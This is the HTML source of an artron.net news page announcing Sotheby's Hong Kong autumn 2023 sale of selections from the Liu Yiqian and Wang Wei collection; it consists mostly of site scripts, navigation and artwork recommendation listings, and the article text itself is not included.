

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230830/n1124536.html
body_size: 22915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230830/n1124536.html" />
    <title>雅昌快讯 | 香港苏富比2023秋拍将呈献刘益谦与王薇伉俪收藏精选，总估价10.6亿港元_图录资讯_雅昌新闻</title>
    <meta name="description" content="雅昌快讯 | 香港苏富比2023秋拍将呈献刘益谦与王薇伉俪收藏精选，总估价10.6亿港元"/>
    <meta name="keywords" content="2023秋拍_刘益谦与王薇_现当代艺术_苏富比"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230830/n1124536.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1124536,
                            "title": "雅昌快讯 | 香港苏富比2023秋拍将呈献刘益谦与王薇伉俪收藏精选，总估价10.6亿港元",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1124536&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1124536&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1124536"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2605/"
                    class="lastLink">图录资讯</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1124536.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1124536                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1124536   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-16 15:00:25</span><a target="_blank"
                                                                            href="/20260116/n1147624.html">苏富比旗舰艺廊驱动亚洲年度佳绩，80场展览、13项拍卖纪录圆满缔</a>
                    </li>
                                        <li><span class="time">2026-01-15 09:58:58</span><a target="_blank"
                                                                            href="/20260115/n1147589.html">香港苏富比开启春拍珠宝征集</a>
                    </li>
                                        <li><span class="time">2026-01-13 10:28:53</span><a target="_blank"
                                                                            href="/20260113/n1147545.html">中国嘉德“118线上嘉年华”丨新春艺礼：一场小而美的收藏邂逅</a>
                    </li>
                                        <li><span class="time">2026-01-12 09:54:09</span><a target="_blank"
                                                                            href="/20260112/n1147511.html">苏富比欣然宣布沈恩文出任中国艺术品部资深专家</a>
                    </li>
                                        <li><span class="time">2026-01-05 07:46:25</span><a target="_blank"
                                                                            href="/20260105/n1147382.html">2025年度内地拍场最高成交的十件现当代艺术作品</a>
                    </li>
                                        <li><span class="time">2025-12-28 17:05:50</span><a target="_blank"
                                                                            href="/20251228/n1147218.html">关良扛鼎钜作创纪录成交领衔，西泠秋拍现当代艺术板块亮点成交一</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
